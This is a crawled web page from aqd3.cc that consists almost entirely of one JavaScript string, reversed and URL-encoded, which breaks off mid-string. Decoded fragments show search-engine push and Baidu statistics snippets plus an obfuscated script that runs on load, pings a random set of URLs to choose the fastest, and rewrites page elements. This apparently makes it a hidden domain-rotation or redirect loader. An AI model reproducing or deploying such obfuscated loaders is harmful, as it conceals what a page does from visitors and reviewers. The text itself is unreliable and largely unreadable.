

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aqd3.cc/
body_size: 12544
content:
<!DOCTYPE html><script id='crypt_html_js'>var html = 'E3%lmthF2%C3%A0%E3%ydobF2%C3%A0%E3%tpircsF2%C3%02%02%02%02%A0%HSUP02%UHIQ02%06302%F2%F2%02%02%02%02%A0%02%02%02%02%A0%HSUP02%AMNEHS02%F2%F2%02%02%02%02%A0%A0%B3%92%82%92%D7%92%wodniw82%D7%D7%nD3%crs.iB3%egamI02%wenD3%i02%ravB3%92%rB2%22%D3%lF3%22%D3%B2%n82%62%62%rA3%92%92%rB2%22%D3%l62%22%D3%B2%n82%62%62%rC2%92%rerrefer.tnemucod82%tnenopmoCIRUedocneB2%22%D3%rF3%22%D3%B2%n82%F3%tB3%22%fig.sF2%moc.udiab.erahs.ipaF2%F2%22%A3%22%fig.sF2%_hx-TKCi9mj7t8JQR2gmis4Q_9F2%moc.udiab.0psF2%F2%A3%sptth22%F3%92%72%sptth72%D3%D3%D3%92%82%esaCrewoLot.92%locotorPruc82%gnirtS82%D3%n02%ravB7%92%92%r82%tset.e12%82%fiB3%rerrefer.tnemucodD3%tC2%LRUlacinonacD3%rC2%igF2%92%moc.C5%udiab.C5%B2%D5%.C5%_C5%9-0Z-Az-aB5%F2%C5%F2%C5%A3%D5%sptthC7%ptthB5%82%F2%D3%e02%ravB7%92%82%noitcnuf12%B3%ferh.noitacol.wodniwD3%LRUlacinonac92%LRUlacinonac12%82%fiD7%D5%0B5%92%72%A3%72%82%tilps.LRUlacinonacD3%locotorPrucB7%esleD7%D5%0B5%92%72%A3%72%82%tilps.locotorp.noitacol.wodniwD3%locotorPrucB7%92%LRUlacinonac12%82%fiD7%D7%D7%ferh.D5%iB5%xD3%LRUlacinonacB7%92%ferh.D5%iB5%x62%62%72%lacinonac72%D3%D3%92%82%esaCrewoLot.ler.D5%iB5%x82%fiB7%92%B2%B2%iB3%htgnel.xC3%iB3%0D3%i82%rofB7%92%0E3%htgnel.x82%fiB3%92%22%knil22%82%emaNgaTyBstnemelEteg.tnemucodD3%x02%ravB3%locotorPrucC2%LRUlacinonac02%ravB7%92%82%noitcnuf82%02%02%02%02%A0%HSUP02%UDIAB02%F2%F2%02%02%02%02%A0%A0%B3%92%82%92%D7%B3%92%s02%C2%mh82%erofeBtresni.edoNtnerap.sB3%D5%0B5%92%22%tpircs22%82%emaNgaTyBstnemelEteg.tnemucod02%D3%02%s02%ravB3%22%91205cc8296ffc96bd2ce6e05ec02eb8F3%sj.mhF2%moc.udiab.mhF2%F2%A3%sptth22%02%D3%02%crs.mhB3%92%22%tpircs22%82%tnemelEetaerc.tnemucod02%D3%02%mh02%ravB7%02%92%82%noitcnuf82%02%02%02%02%A0%B3%D5%B5%02%C7%C7%02%tmh_02%D3%02%tmh_02%rav02%02%02%02%A0%SCITSTATS02%ETISBEW02%F2%F2%02%02%02%02%A0%E3%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%02%02%02%02%A0%B3%92%92%82%D7%B3%92%D7%B3%92%905ab2x0_C2%D5%92%72%rD5%ov72%C2%ef1x082%c75cc4x0_B5%7886f3x0_82%D5%92%72%a82%6672%C2%122x082%c75cc4x0_B5%elosnocB3%c17fbdx0_D3%c75cc4x0_02%tsnocB7%E3%D3%905ab2x0_82%D5%72%hctac72%B5%92%D7%D7%D7%D7%B3%92%D5%92%72%Chz04%72%C2%302x082%1e5273x0_B5%7886f3x0_82%D5%92%72%hOrX72%C2%342x082%1e5273x0_B5%D5%92%72%Cd32%v72%C2%0e1x082%1e5273x0_B5%D5%cfc264x0_B5%12ed54x0_02%esleD7%B3%92%82%D5%92%72%D5%Iqt72%C2%f52x082%1e5273x0_B5%bd3bd3x0_C2%92%92%D5%92%72%dlY672%C2%b32x082%1e5273x0_B5%7d8865x0_C2%ec8982x0_82%D5%92%72%D52%xo72%C2%242x082%1e5273x0_B5%7d8865x0_C2%72%TEG72%82%D5%72%nepo72%B5%bd3bd3x0_C2%D7%D7%B3%92%D5%D5%92%72%tWIN72%C2%062x082%6ea183x0_B5%bd3bd3x0_C2%92%8fe222x0_C2%68f0a4x0_82%D5%72%Fnqqa72%B5%7d8865x0_C2%85b395x0_B5%C2%85e734x0_82%D5%92%72%rBil72%C2%032x082%6ea183x0_B5%7d8865x0_C2%92%82%D5%72%emiTteg72%B5%92%82%89ac75x0_02%wenD3%68f0a4x0_B3%92%D5%92%72%37L32%72%C2%4f1x082%6ea183x0_B5%7d8865x0_C2%a72fb3x0_82%D5%92%72%D5%Iqt72%C2%a32x082%6ea183x0_B5%7d8865x0_92%92%8cx0C2%D5%92%72%7c04%H72%C2%852x082%6ea183x0_B5%bd3bd3x0_82%D5%92%72%mKYA2%72%C2%d12x082%6ea183x0_B5%7d8865x0_82%fiB7%92%92%4x0C2%D5%92%72%4JFD72%C2%202x082%6ea183x0_B5%bd3bd3x0_82%D5%92%72%l52%hQ72%C2%862x082%6ea183x0_B5%7d8865x0_82%fiB3%1e5273x0_D3%6ea183x0_02%tsnocB7%92%82%noitcnufD3%D5%92%72%SFUT72%C2%322x082%1e5273x0_B5%bd3bd3x0_C2%8bbx0D3%D5%72%tuoemit72%B5%bd3bd3x0_B3%92%82%fbb5b2x0_02%wenD3%bd3bd3x0_02%tsnocB3%92%82%D5%72%emiTteg72%B5%92%82%5a51c3x0_02%wenD3%8fe222x0_B3%llunD3%68f0a4x0_C2%llunD3%8fe222x0_02%telB7%92%92%92%72%37L32%72%C2%df1x082%1e5273x0_C2%72%jZWVv72%82%D5%72%qVjdf72%B5%7886f3x0_82%fiB7%92%92%D5%92%72%mG2D5%72%C2%5e1x082%1e5273x0_B5%7886f3x0_C2%D5%3x0B5%D5%cfc264x0_B5%10ac12x0_82%D5%92%72%gGA32%72%C2%232x082%1e5273x0_B5%7886f3x0_62%62%D5%3x0B5%D5%cfc264x0_B5%10ac12x0_82%fiB3%92%72%s72%C2%92%2x0C2%92%8e3x0C2%D5%1x0B5%D5%cfc264x0_B5%10ac12x0_82%D5%72%YTabx72%B5%7886f3x0_C2%5b99c5x0_82%D5%92%72%Bc3i72%C2%432x082%1e5273x0_B5%7886f3x0_82%D5%92%72%DdA2%R72%C2%912x082%1e5273x0_B5%7886f3x0_D3%D5%92%72%qafZ72%C2%f32x082%1e5273x0_B5%D5%0x0B5%92%D5%92%72%ePTq72%C2%312x082%1e5273x0_B5%7886f3x0_82%D5%92%72%37L32%72%C2%e02x082%1e5273x0_B5%D5%cfc264x0_B5%12ed54x0_C2%92%D5%92%72%l52%hQ72%C2%b02x082%1e5273x0_B5%D5%92%72%ji2R72%C2%a42x082%1e5273x0_B5%wodniwC2%92%92%72%D5%Iqt72%C2%1e1x082%1e5273x0_C2%D5%0x0B5%D5%cfc264x0_B5%10ac12x0_82%D5%72%QLdba72%B5%7886f3x0_82%D5%92%72%gkE92%72%C2%bf1x082%1e5273x0_B5%7886f3x0_D3%D5%92%72%irZL72%C2%832x082%1e5273x0_B5%D5%cfc264x0_B5%12ed54x0_C2%92%92%72%Bsso72%C2%b22x082%1e5273x0_82%D5%92%72%D52%xo72%C2%e42x082%1e5273x0_B5%D5%72%tsiLssalc72%B5%D5%cfc264x0_B5%12ed54x0_D7%B3%eunitnocB3%92%D5%72%qGiXN72%B5%7886f3x0_82%D5%92%72%D52%xo72%C2%e42x082%1e5273x0_B5%D5%72%tsiLssalc72%B5%D5%cfc264x0_B5%12ed54x0_C2%D5%92%72%t82%en72%C2%952x082%1e5273x0_B5%7886f3x0_D3%D5%72%LMTHrenni72%B5%D5%cfc264x0_B5%12ed54x0_C2%D5%92%72%zVGU72%C2%842x082%1e5273x0_B5%7886f3x0_D3%D5%72%stnevEretniop72%B5%D5%72%elyts72%B5%D5%cfc264x0_B5%12ed54x0_B7%92%D5%cfc264x0_B5%10ac12x0_12%82%fiB7%92%B2%B2%cfc264x0_B3%D5%92%72%rD5%ov72%C2%ae1x082%1e5273x0_B5%12ed54x0_C3%cfc264x0_B3%0x0D3%cfc264x0_02%tel82%rofB3%92%D5%92%72%4JFD72%C2%262x082%1e5273x0_B5%7886f3x0_82%D5%72%emaNssalCyBstnemelEteg72%B5%tnemucodD3%12ed54x0_02%telB3%92%10ac12x0_C2%D5%72%YZbqM72%B5%7886f3x0_82%D5%92%72%D52%xo72%C2%752x082%1e5273x0_B5%elosnocB3%92%82%D5%92%72%a82%6672%C2%fd1x082%1e5273x0_B5%d65ecfx0_D3%10ac12x0_02%telB3%92%92%72%yXi62%72%C2%012x082%1e5273x0_82%D5%92%72%Nf9a72%C2%662x082%1e5273x0_B5%D5%0x0B5%d65ecfx0_B3%92%5x0C2%0x082%D5%72%ecils72%B5%671971x0_D3%d65ecfx0_C2%92%D7%B3%D5%1x0B5%d85e34x0_-D5%1x0B5%fdf8e3x0_02%nruterB7%92%d85e34x0_C2%fdf8e3x0_82%noitcnuf82%D5%92%72%a82%6672%C2%222x082%1e5273x0_B5%fcc4e3x0_D3%671971x0_02%telB7%92%92%0x0C2%D5%92%72%29RZ72%C2%d02x082%1e5273x0_B5%fcc4e3x0_82%D5%92%72%D5%Iqt72%C2%d52x082%1e5273x0_B5%7886f3x0_82%fiB3%92%fcc4e3x0_C2%D5%72%UgRfm72%B5%7886f3x0_82%D5%92%72%mKYA2%72%C2%422x082%1e5273x0_B5%elosnocD7%B3%92%D5%72%eulav72%B5%1ef4f5x0_82%D5%92%72%Chz04%72%C2%902x082%1e5273x0_B5%fcc4e3x0_62%62%92%92%72%37L32%72%C2%822x082%1e5273x0_C2%D5%92%72%Bc3i72%C2%ee1x082%1e5273x0_B5%1ef4f5x0_82%D5%72%MtYCa72%B5%7886f3x0_02%esleB3%92%47c341x0_C2%ax082%D5%72%wop72%B5%95c9d4x0_F2%92%92%92%3cd521x0_C2%ax082%D5%92%72%rBil72%C2%9e1x082%1e5273x0_B5%e14025x0_C2%ba3958x0_82%D5%92%72%irZL72%C2%352x082%1e5273x0_B5%7d8865x0_82%D5%92%72%ji2R72%C2%dd1x082%1e5273x0_B5%e34ac4x0_02%nruter92%D5%92%72%gkE92%72%C2%ce1x082%1e5273x0_B5%7886f3x0_D3%D3%12%92%72%a07x72%C2%712x082%1e5273x0_82%fiB7%92%bca2b1x0_02%fo02%1ef4f5x0_02%tel82%rofB3%D7%92%72%l52%Uh72%C2%532x082%1e5273x0_A3%72%fDEja72%C2%D7%B3%e805dcx0_B2%3689a3x0_02%nruterB7%92%e805dcx0_C2%3689a3x0_82%noitcnufA3%72%uQIgx72%C2%D7%B3%92%db9be2x0_C2%cf33b5x0_82%D5%72%Ldcdh72%B5%7886f3x0_02%nruterB7%92%db9be2x0_C2%cf33b5x0_82%noitcnufA3%72%Fnqqa72%C2%D5%92%72%SFUT72%C2%702x082%1e5273x0_B5%7886f3x0_A3%72%UsEGu72%C2%D7%B3%92%6ee8d3x0_C2%3eca4fx0_82%D5%72%OTsep72%B5%7886f3x0_02%nruterB7%92%6ee8d3x0_C2%3eca4fx0_82%noitcnufA3%72%nLZXa72%C2%D7%B3%92%3a4945x0_C2%af0875x0_82%D5%72%ZSyHI72%B5%7886f3x0_02%nruterB7%92%3a4945x0_C2%af0875x0_82%noitcnufA3%72%MRKwg72%C2%D7%B3%92%a60673x0_C2%3da0e3x0_82%D5%92%72%37L32%72%C2%612x082%6f7dd1x0_B5%7886f3x0_02%nruterB3%7c65x0_D3%6f7dd1x0_02%tsnocB7%92%a60673x0_C2%3da0e3x0_82%noitcnufA3%72%OOkMA72%C2%D7%B3%92%8cd5f1x0_C2%3b9dc1x0_82%D5%92%72%ztzk72%C2%5f1x082%ef7ce1x0_B5%7886f3x0_02%nruterB3%7c65x0_D3%ef7ce1x0_02%tsnocB7%92%8cd5f1x0_C2%3b9dc1x0_82%noitcnufA3%72%nKZvY72%B7%D3%7d8865x0_C2%c17fbdx0_D3%1e5273x0_02%tsnocB7%E3%D3%bca2b1x0_82%D5%92%72%G2rS72%C2%022x082%c17fbdx0_B5%92%7dc21fx0_82%D5%92%72%l52%Uh72%C2%3e1x082%c17fbdx0_B5%esimorPB3%92%92%D7%D7%B3%92%82%D5%92%72%jqPy72%C2%b12x082%f60f43x0_B5%8ab6f4x0_C2%92%92%D5%92%72%D5%Iqt72%C2%632x082%f60f43x0_B5%7886f3x0_C2%6df954x0_82%D5%72%Gafwd72%B5%7886f3x0_C2%D5%72%woAzF72%B5%7886f3x0_82%D5%72%nepo72%B5%8ab6f4x0_C2%D7%D7%B3%92%D5%D5%92%72%l52%hQ72%C2%4e1x082%a8cc12x0_B5%8ab6f4x0_C2%1e0e63x0_-8d5235x0_C2%6df954x0_B5%C2%ca11c5x0_82%D5%72%liMTU72%B5%7886f3x0_C2%92%82%D5%92%72%aB5%42%V72%C2%ff1x082%a8cc12x0_B5%92%82%etaD02%wenD3%8d5235x0_B3%92%D5%92%72%ji2R72%C2%652x082%a8cc12x0_B5%7886f3x0_C2%7f8213x0_82%D5%92%72%29RZ72%C2%d32x082%a8cc12x0_B5%7886f3x0_92%92%8cx0C2%D5%92%72%dlY672%C2%3f1x082%a8cc12x0_B5%8ab6f4x0_82%D5%92%72%Nf9a72%C2%722x082%a8cc12x0_B5%7886f3x0_82%fiB7%92%92%4x0C2%D5%92%72%rD5%ov72%C2%9f1x082%a8cc12x0_B5%8ab6f4x0_82%D5%92%72%7c04%H72%C2%042x082%a8cc12x0_B5%7886f3x0_82%fiB3%f60f43x0_D3%a8cc12x0_02%tsnocB7%92%82%noitcnufD3%D5%92%72%ji2R72%C2%132x082%f60f43x0_B5%8ab6f4x0_C2%8bbx0D3%D5%92%72%oU92%372%C2%602x082%f60f43x0_B5%8ab6f4x0_B3%92%82%tseuqeRpttHLMX02%wenD3%8ab6f4x0_02%tsnocB3%92%82%D5%92%72%G2rS72%C2%c52x082%f60f43x0_B5%92%82%etaD02%wenD3%1e0e63x0_B3%llunD3%8d5235x0_C2%llunD3%1e0e63x0_02%telB7%esleB3%92%D5%92%72%aB5%42%V72%C2%f02x082%f60f43x0_B5%1abce4x0_82%D5%72%dda72%B5%D5%92%72%D52%xo72%C2%cd1x082%f60f43x0_B5%D5%93efd4x0_B5%48edb3x0_92%92%D5%92%72%SThJ72%C2%cf1x082%f60f43x0_B5%7886f3x0_C2%D5%92%72%G2rS72%C2%0f1x082%f60f43x0_B5%7886f3x0_82%D5%92%72%ji2R72%C2%7e1x082%f60f43x0_B5%7886f3x0_82%fiB3%D7%72%eniltsaf72%A3%72%mrVcG72%B7%D3%1abce4x0_C2%c17fbdx0_D3%f60f43x0_02%tsnocB7%E3%D3%92%7f8213x0_C2%ca11c5x0_82%82%esimorP02%wenE3%D3%6df954x0_82%D5%92%72%G2rS72%C2%af1x082%c17fbdx0_B5%780bb4x0_D3%7dc21fx0_02%tsnocB3%D5%B5%D3%fcc4e3x0_C2%92%ad9005x0_82%D5%72%stnemelEyarrAmodnaRteg72%B5%slruD3%780bb4x0_C2%ax0D3%ad9005x0_02%telD7%B3%D7%B3%92%5b98b1x0_82%D5%92%72%yXi62%72%C2%9d1x082%939d65x0_B5%esimorP02%nruterB3%92%92%f58a65x0_C2%045e34x0_82%D5%92%72%82%vz772%C2%be1x082%939d65x0_B5%92%fb5254x0_82%D5%92%72%SFUT72%C2%7f1x082%939d65x0_B5%esimorPE3%D3%fb5254x0_82%D5%92%72%E5%FOK72%C2%b42x082%939d65x0_B5%de82bex0_D3%5b98b1x0_C2%c17fbdx0_D3%939d65x0_02%tsnocB7%92%de82bex0_82%noitcnufD3%D5%92%72%XD5%pu72%C2%d42x082%c17fbdx0_B5%esimorPB3%92%D7%109d32x0_A3%72%eulav72%C2%92%72%a07x72%C2%ed1x082%c17fbdx0_A3%72%sutats72%B7%82%E3%D3%109d32x0_D3%045e34x0_C2%92%D7%a13933x0_A3%72%nosaer72%C2%92%72%82%vz772%C2%942x082%c17fbdx0_A3%72%sutats72%B7%82%E3%D3%a13933x0_D3%f58a65x0_02%tsnocB7%92%D5%92%72%SThJ72%C2%6e1x082%c17fbdx0_B5%esimorP12%82%fiD7%B3%92%92%e74202x0_C2%ax082%D5%92%72%SFUT72%C2%2f1x082%d6cca2x0_B5%htaMC2%92%92%92%e74202x0_C2%ax082%D5%92%72%irZL72%C2%c22x082%d6cca2x0_B5%htaMC2%fc6825x0_82%D5%72%daRUc72%B5%7886f3x0_82%D5%72%dnuor72%B5%htaM82%D5%72%SiJAE72%B5%7886f3x0_02%nruterB3%c17fbdx0_D3%d6cca2x0_02%tsnocB7%92%e74202x0_C2%fc6825x0_82%5b99c5x0_02%noitcnufB3%D7%B3%96a523x0_D3%D5%bed7e1x0_B5%81ed92x0_C2%D5%abb6f3x0_B5%9ea124x0_D3%D5%3df9d1x0_B5%e76d01x0_C2%D5%68b103x0_B5%0ed111x0_D3%41db0ex0_C2%92%92%92%82%D5%92%72%rD5%ov72%C2%f22x082%6d35b4x0_B5%a38971x0_C2%92%1x0C2%9e1105x0_82%D5%92%72%SThJ72%C2%f12x082%6d35b4x0_B5%7886f3x0_82%D5%92%72%irZL72%C2%502x082%6d35b4x0_B5%7886f3x0_82%D5%92%72%jIkL72%C2%052x082%6d35b4x0_B5%9400a5x0_D3%744835x0_02%esleD7%B3%ff3c22x0_02%nruterD7%B3%8dbb94x0_D3%D5%bce083x0_B5%ff3c22x0_C2%D5%bce083x0_B5%ff3c22x0_D3%D5%3f5113x0_B5%ff3c22x0_C2%D5%3f5113x0_B5%ff3c22x0_D3%8dbb94x0_C2%92%92%--3f5113x0_C2%92%82%D5%92%72%ji2R72%C2%b52x082%6d35b4x0_B5%htaM82%D5%72%qogHD72%B5%7886f3x0_82%D5%92%72%hOrX72%C2%1f1x082%6d35b4x0_B5%htaMD3%bce083x0_B7%92%3f5113x0_82%elihwB3%bce083x0_C2%8dbb94x0_C2%D5%72%htgnel72%B5%ff3c22x0_D3%3f5113x0_C2%sihtD3%ff3c22x0_02%ravB7%92%92%D5%72%ynCIN72%B5%7886f3x0_C2%D5%72%ynCIN72%B5%7886f3x0_82%D5%92%72%oU92%372%C2%552x082%6d35b4x0_B5%7886f3x0_82%fiB3%c17fbdx0_D3%6d35b4x0_02%tsnocB7%92%82%noitcnufD3%D5%72%elffuhs72%B5%D5%92%72%Chz04%72%C2%462x082%c17fbdx0_B5%yarrAC2%D7%B3%92%619823x0_82%D5%92%72%4JFD72%C2%542x082%db67b4x0_B5%b425f1x0_02%nruterD7%B3%bd78d3x0_D3%D5%f524a5x0_B5%b425f1x0_C2%D5%f524a5x0_B5%b425f1x0_D3%D5%5b6141x0_B5%b425f1x0_C2%D5%5b6141x0_B5%b425f1x0_D3%bd78d3x0_C2%92%92%92%82%D5%92%72%Nf9a72%C2%2e1x082%db67b4x0_B5%htaMC2%92%1x0C2%f524a5x0_82%D5%72%YefZD72%B5%7886f3x0_82%D5%92%72%irZL72%C2%502x082%db67b4x0_B5%7886f3x0_82%D5%72%roolf72%B5%htaMD3%5b6141x0_02%esleD7%D7%B3%92%D5%D5%92%72%dlY672%C2%e52x082%db67b4x0_B5%1c45c5x0_C2%92%f9bf44x0_C2%991d81x0_82%D5%92%72%a82%6672%C2%f42x082%db67b4x0_B5%09e204x0_C2%6ec1d5x0_B5%C2%5b5bd4x0_82%D5%92%72%a07x72%C2%212x082%db67b4x0_B5%09e204x0_C2%92%82%D5%92%72%gkE92%72%C2%362x082%db67b4x0_B5%92%82%d3abe5x0_02%wenD3%437845x0_B3%92%D5%92%72%SaIE72%C2%a22x082%db67b4x0_B5%09e204x0_C2%819c23x0_82%D5%92%72%jqPy72%C2%ad1x082%db67b4x0_B5%09e204x0_92%92%8cx0C2%D5%92%72%qafZ72%C2%162x082%db67b4x0_B5%78a2e5x0_82%D5%72%HokHG72%B5%09e204x0_82%fiB7%92%92%4x0C2%D5%92%72%SThJ72%C2%522x082%db67b4x0_B5%b23031x0_82%D5%92%72%tWIN72%C2%a12x082%db67b4x0_B5%09e204x0_82%fiB7%92%92%D5%92%72%tWIN72%C2%332x082%db67b4x0_B5%7886f3x0_C2%D5%72%akAlQ72%B5%7886f3x0_82%D5%92%72%t82%en72%C2%d22x082%db67b4x0_B5%7886f3x0_82%fiB7%92%92%619823x0_C2%--f524a5x0_82%D5%92%72%G2rS72%C2%102x082%db67b4x0_B5%7886f3x0_82%elihwB3%5b6141x0_C2%bd78d3x0_C2%92%503fc2x0_C2%f524a5x0_82%D5%92%72%gGA32%72%C2%252x082%db67b4x0_B5%7886f3x0_D3%619823x0_C2%D5%92%72%Bsso72%C2%bd1x082%db67b4x0_B5%16dec4x0_D3%f524a5x0_C2%92%0x082%D5%92%72%E5%FOK72%C2%922x082%db67b4x0_B5%16dec4x0_D3%b425f1x0_C2%sihtD3%16dec4x0_02%telB3%D7%D7%B3%92%639725x0_C2%5a57b9x0_82%D5%72%zqndI72%B5%7886f3x0_02%nruterB7%92%639725x0_C2%5a57b9x0_82%noitcnufA3%72%aKMvA72%C2%D7%B3%92%fa59d5x0_C2%547a55x0_82%D5%72%yrniJ72%B5%7886f3x0_02%nruterB7%92%fa59d5x0_C2%547a55x0_82%noitcnufA3%72%Ajast72%C2%D5%92%72%E5%FOK72%C2%a02x082%db67b4x0_B5%7886f3x0_A3%72%TUPhJ72%C2%D7%B3%92%b7c1e1x0_C2%dbdb75x0_82%D5%92%72%Cd32%v72%C2%c12x082%bc1bbfx0_B5%7886f3x0_02%nruterB3%7c65x0_D3%bc1bbfx0_02%tsnocB7%92%b7c1e1x0_C2%dbdb75x0_82%noitcnufA3%72%tONYI72%C2%D7%B3%92%df1e35x0_C2%9769f2x0_82%D5%72%ZSyHI72%B5%7886f3x0_02%nruterB7%92%df1e35x0_C2%9769f2x0_82%noitcnufA3%72%HokHG72%C2%D7%B3%92%8db4f5x0_C2%adc8d3x0_82%D5%92%72%nc0W72%C2%402x082%4fd307x0_B5%7886f3x0_02%nruterB3%7c65x0_D3%4fd307x0_02%tsnocB7%92%8db4f5x0_C2%adc8d3x0_82%noitcnufA3%72%KeHeF72%B7%D3%09e204x0_C2%c17fbdx0_D3%db67b4x0_02%tsnocB7%92%503fc2x0_82%noitcnufD3%D5%92%72%gkE92%72%C2%412x082%c17fbdx0_B5%D5%92%72%Cd32%v72%C2%8d1x082%c17fbdx0_B5%yarrAB3%D7%92%72%nc0W72%C2%8e1x082%c17fbdx0_A3%72%HVRPL72%C2%92%72%rD5%ov72%C2%c32x082%c17fbdx0_A3%72%KKCxF72%C2%72%tsetsaf72%A3%72%rXoOU72%C2%D7%B3%895082x0_D3%D3%04225ax0_02%nruterB7%92%895082x0_C2%04225ax0_82%noitcnufA3%72%Fxmov72%C2%D7%B3%5df4e4x0_F2%dbb773x0_02%nruterB7%92%5df4e4x0_C2%dbb773x0_82%noitcnufA3%72%YTabx72%C2%D7%B3%92%32b681x0_C2%b65e32x0_82%981e91x0_02%nruterB7%92%32b681x0_C2%b65e32x0_C2%981e91x0_82%noitcnufA3%72%ALsPT72%C2%D7%B3%195bd5x0_B2%c2ad14x0_02%nruterB7%92%195bd5x0_C2%c2ad14x0_82%noitcnufA3%72%TzKYw72%C2%92%72%Bc3i72%C2%7d1x082%c17fbdx0_A3%72%anzHG72%C2%D7%B3%541ac4x0_B2%6481c2x0_02%nruterB7%92%541ac4x0_C2%6481c2x0_82%noitcnufA3%72%QLdba72%C2%92%72%NAz872%C2%de1x082%c17fbdx0_A3%72%qGiXN72%C2%92%72%nc0W72%C2%932x082%c17fbdx0_A3%72%CDQnH72%C2%92%72%4JFD72%C2%152x082%c17fbdx0_A3%72%uicbl72%C2%72%knil72%A3%72%AdrxQ72%C2%92%72%mKYA2%72%C2%732x082%c17fbdx0_A3%72%YZbqM72%C2%D7%B3%2542c1x0_E3%35b7d2x0_02%nruterB7%92%2542c1x0_C2%35b7d2x0_82%noitcnufA3%72%tRcMv72%C2%92%72%DdA2%R72%C2%c42x082%c17fbdx0_A3%72%UgRfm72%C2%D7%B3%c02641x0_D3%D3%238145x0_02%nruterB7%92%c02641x0_C2%238145x0_82%noitcnufA3%72%MtYCa72%C2%92%72%hOrX72%C2%742x082%c17fbdx0_A3%72%uxrqU72%C2%D7%B3%92%29e962x0_82%855803x0_02%nruterB7%92%29e962x0_C2%855803x0_82%noitcnufA3%72%OTsep72%C2%D7%B3%836be2x0_D3%D3%D3%037296x0_02%nruterB7%92%836be2x0_C2%037296x0_82%noitcnufA3%72%qVjdf72%C2%D7%B3%236135x0_A2%d1c02ex0_02%nruterB7%92%236135x0_C2%d1c02ex0_82%noitcnufA3%72%KltLz72%C2%72%gnipF2%ipaF2%72%A3%72%EyHSj72%C2%92%72%qafZ72%C2%442x082%c17fbdx0_A3%72%woAzF72%C2%72%wVJad72%A3%72%szofp72%C2%D7%B3%92%0a3202x0_82%cc0701x0_02%nruterB7%92%0a3202x0_C2%cc0701x0_82%noitcnufA3%72%liMTU72%C2%D7%B3%92%4128a3x0_82%411e51x0_02%nruterB7%92%4128a3x0_C2%411e51x0_82%noitcnufA3%72%DgTWX72%C2%D7%B3%d177f4x0_F2%c29e32x0_02%nruterB7%92%d177f4x0_C2%c29e32x0_82%noitcnufA3%72%SiJAE72%C2%D7%B3%bea28cx0_A2%a4b835x0_02%nruterB7%92%bea28cx0_C2%a4b835x0_82%noitcnufA3%72%qogHD72%C2%72%dxPBf72%A3%72%ynCIN72%C2%D7%B3%64b4d3x0_D3%D3%D3%4c9831x0_02%nruterB7%92%64b4d3x0_C2%4c9831x0_82%noitcnufA3%72%rxRCx72%C2%D7%B3%60f7c2x0_B2%430a9dx0_02%nruterB7%92%60f7c2x0_C2%430a9dx0_82%noitcnufA3%72%Gafwd72%C2%D7%B3%daf374x0_B2%7b3402x0_02%nruterB7%92%daf374x0_C2%7b3402x0_82%noitcnufA3%72%YefZD72%C2%D7%B3%9414d5x0_A2%7e4474x0_02%nruterB7%92%9414d5x0_C2%7e4474x0_82%noitcnufA3%72%daRUc72%C2%92%72%SThJ72%C2%802x082%c17fbdx0_A3%72%akAlQ72%C2%D7%B3%b66801x0_E3%831a42x0_02%nruterB7%92%b66801x0_C2%831a42x0_82%noitcnufA3%72%DXKJB72%C2%D7%B3%cb1fex0_-5ac6e3x0_02%nruterB7%92%cb1fex0_C2%5ac6e3x0_82%noitcnufA3%72%Ldcdh72%C2%D7%B3%1746d3x0_-7c2ab5x0_02%nruterB7%92%1746d3x0_C2%7c2ab5x0_82%noitcnufA3%72%zqndI72%C2%92%72%a82%6672%C2%512x082%c17fbdx0_A3%72%KyALx72%C2%D7%B3%92%6066x0_82%3967d4x0_02%nruterB7%92%6066x0_C2%3967d4x0_82%noitcnufA3%72%yrniJ72%C2%D7%B3%cc3b83x0_D3%D3%12%686433x0_02%nruterB7%92%cc3b83x0_C2%686433x0_82%noitcnufA3%72%ZSyHI72%C2%D7%B3%3faa22x0_D3%D3%D3%9776d1x0_02%nruterB7%92%3faa22x0_C2%9776d1x0_82%noitcnufA3%72%maxNO72%B7%D3%7886f3x0_C2%7c65x0_D3%c17fbdx0_02%tsnocB7%92%82%noitcnuf82%B3%92%9201x0D3%udox0_82%62%62%92%0193x0_C2%92%6cx0C2%0193x0_C2%4431dx0C2%04cx082%D7%B3%92%D7%B3%92%92%72%72%82%D5%794a65x0_B5%430651x0_C2%62b861x082%C2%72%e6xC5%96xC5%f6xC5%a6xC5%72%D3%794a